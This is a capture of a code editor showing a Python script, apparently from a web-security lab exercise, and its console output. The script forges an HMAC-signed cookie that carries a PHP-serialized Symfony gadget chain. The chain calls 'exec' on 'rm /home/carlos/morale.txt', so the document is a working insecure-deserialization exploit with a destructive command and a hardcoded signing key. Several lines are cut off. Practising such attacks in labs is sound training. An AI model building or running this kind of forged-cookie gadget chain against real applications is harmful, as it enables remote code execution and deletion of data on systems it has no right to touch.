 firma2.py
Notas de la versión: 1.95.2
Users > juanfelipeoz > firma2.py > ...
1 import base64
2 import hmac
3 import hashlib
4 import urllib.parse
5 import json
6
7 # Objeto serializado en formato base64
8 object_data = "Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJ
9
10 # Clave secreta
11 secret_key = "lbjiy8s4r3c8qmi55gexkjvdekn2mebv"
12
13 # Crear la firma HMAC-SHA1
14 sig_hmac_sha1 = hmac.new(secret_key.encode(), object_data.encode(), hashlib.sha1).hexdigest()
15
16 # Generar la cookie en formato JSON con los valores token y sig_hmac_sha1
17 cookie_data = {
18 "token": object_data,
19 "sig_hmac_sha1": sig_hmac_sha1
20 }
21
22 # Convertir el diccionario a JSON
23 cookie_json = json.dumps(cookie_data)
24
25 # Codificar la cookie en formato URL
26 encoded_cookie = urllib.parse.quote(cookie_json)
27
28 print(encoded_cookie)
29
PROBLEMAS SALIDA CONSOLA DE DEPURACIÓN TERMINAL PUERTOS
❯ python3 firma2.py
%7B%22token%22%3A%20%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQW
nRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW
WZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm
XJJdGVtIjtzOjQ6ImV4ZWMiO319Cg%3D%3D%22%2C%20%22sig_hmac_sha1%22%3A%20%22e6a76751ccf67024a68a0af45edf9599f2a6e120%22%7D
~